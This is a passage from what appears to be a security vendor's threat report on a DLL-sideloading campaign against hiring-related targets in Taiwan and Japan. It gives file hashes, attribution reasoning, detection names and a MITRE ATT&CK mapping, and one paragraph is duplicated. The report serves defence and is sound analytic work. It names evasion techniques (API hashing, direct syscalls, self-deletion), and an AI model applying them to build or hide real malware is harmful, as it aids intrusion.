c7b9ae61046eed01651a72afe7a31de088056f1c1430b368b1acda0b58299e28 |
| 0g9pglZr74.ini |
1Ylpf9XVnztxeGk-joNw9df3b0Mv8wYU3 |
INI |
265,734 bytes |
9fb57a4c6576a98003de6bf441e4306f72c83f783630286758f5b468abaa105d |
| svhost.exe |
1wo1gZ9acixvy925lM6QAkz6Uaj6cRXxx |
EXE |
209,920 bytes |
e0c6f9abfc11911747a7533f3282e7ff0c10fc397129228621bcb3a51f5be980 |
| llv |
1ZuzB7x0zzgz34eNhHp_TI3auPhHj8Xhc |
Folder |
– |
– |
We also observed this host-address was being used where the Cobalt-Strike was being hosted under ASN 16509 with location of IP being in Japan.  Also, apart from the Google Drive C2, we have also found that the Gmail address has been used to create accounts and perform activities which have currently been removed under multiple platforms like Google Maps, YouTube and Apple based services.
Also, apart from the Google Drive C2, we have also found that the Gmail address has been used to create accounts and perform activities which have currently been removed under multiple platforms like Google Maps, YouTube and Apple based services.
 Attribution.
Attribution.
While attribution remains a key perspective when analyzing current and future motives of threat actors, we have observed similar modus operandi to this campaign, particularly in terms of DLL sideloading techniques. Previously, the Winnti APT group has exploited PrintDialog.exe using this method. Additionally, when examining the second implant, Isurus, we found some similarities with the codebase used by the Lazarus group, which has employed DLL sideloading techniques against wmiapsrv.exe – a file that was found uploaded to the threat actor’s Google Drive account. Along with which we have found a few similarities between Swan Vector and APT10’s recent targets across Japan & Taiwan.
While these observations alone do not provide concrete attribution, when combined with linguistic analysis, implant maturity, and other collected artifacts, we are attributing this threat actor to the East Asian geosphere with medium confidence.
Conclusion.
Upon analysis and research, we have found that the threat actor is based out of East Asia and have been active since December 2024 targeting multiple hiring-based entities across Taiwan & Japan. The threat actor relies on custom development of implants comprising of downloader, shellcode-loaders & Cobalt Strike as their key tools with heavily relying on multiple evasion techniques like API hashing, Direct-syscalls, function callback, DLL Sideloading and self-deletion to avoid leaving any sort of traces on the target machine.
We believe that the threat actor will be using the above implants which have been scheduled for upcoming campaigns which will be using DLL sideloading against applications like Python, WMI Performance Adapter Service, One Drive Launcher executable to execute their malicious Cobalt Strike beacon with CV-based decoys.
Seqrite Protection.
- Pterois.S36007342.
- Trojan.49524.GC
- trojan.49518.GC.
Indicators-Of-Compromise (IOCs)
Decoys (PDFs)
| Filename |
SHA-256 |
| rirekisho2021_01.pdf |
8710683d2ec2d04449b821a85b6ccd6b5cb874414fd4684702f88972a9d4cfdd |
| rirekisho2025.pdf |
8710683d2ec2d04449b821a85b6ccd6b5cb874414fd4684702f88972a9d4cfdd |
IP/Domains
Malicious Implants
| Filename |
SHA-256 |
| wbemcomn.dll |
c7b9ae61046eed01651a72afe7a31de088056f1c1430b368b1acda0b58299e28 |
| LoggingPlatform.dll |
9df9bb3c13e4d20a83b0ac453e6a2908b77fc2bf841761b798b903efb2d0f4f7 |
| PrintDialog.dll |
a9b33572237b100edf1d4c7b0a2071d68406e5931ab3957a962fcce4bfc2cc49 |
| python310.dll |
e1b2d0396914f84d27ef780dd6fdd8bae653d721eea523f0ade8f45ac9a10faf |
| Chen_YiChun.png |
de839d6c361c7527eeaa4979b301ac408352b5b7edeb354536bd50225f19cfa5 |
| 針對提領系統與客服流程的改進建議.pdf.lnk |
9c83faae850406df7dc991f335c049b0b6a64e12af4bf61d5fb7281ba889ca82 |
Shellcode and other suspicious binaries
| Filename |
SHA-256 |
| 0g9pglZr74.ini |
9fb57a4c6576a98003de6bf441e4306f72c83f783630286758f5b468abaa105d |
| ra.ini |
0f303988e5905dffc3202ad371c3d1a49bd3ea5e22da697031751a80e21a13a7 |
| python.xml |
c8ed52278ec00a6fbc9697661db5ffbcbe19c5ab331b182f7fd0f9f7249b5896 |
| KpEvjK3KG2.enc |
e86feaa258df14e3023c7a74b7733f0b568cc75092248bec77de723dba52dd12 |
MITRE ATT&CK.
| Tactic |
Technique ID |
Technique Name |
Sub-technique ID |
Sub-technique Name |
| Initial Access |
T1566 |
Phishing |
T1566.001 |
Spearphishing Attachment |
| Execution |
T1129 |
Shared Modules |
|
|
| Execution |
T1106 |
Native API |
|
|
| Execution |
T1204 |
User Execution |
T1204.002 |
Malicious File |
| Persistence |
T1574 |
Hijack Execution Flow |
T1574.001 |
DLL Sideloading |
| Privilege Escalation |
T1055 |
Process Injection |
T1055.003 |
Thread Execution Hijacking |
| Privilege Escalation |
T1055 |
Process Injection |
T1055.004 |
Asynchronous Procedure Call |
| Defense Evasion |
T1218 |
System Binary Proxy Execution |
T1218.011 |
Rundll32 |
| Defense Evasion |
T1027 |
Obfuscated Files or Information |
T1027.007 |
Dynamic API Resolution |
| Defense Evasion |
T1027 |
Obfuscated Files or Information |
T1027.012 |
LNK Icon Smuggling |
| Defense Evasion |
T1027 |
Obfuscated Files or Information |
T1027.013 |
Encrypted/Encoded File |
| Defense Evasion |
T1070 |
Indicator Removal |
T1070.004 |
File Deletion |
| Command and Control |
T1102 |
Web Service |
|
|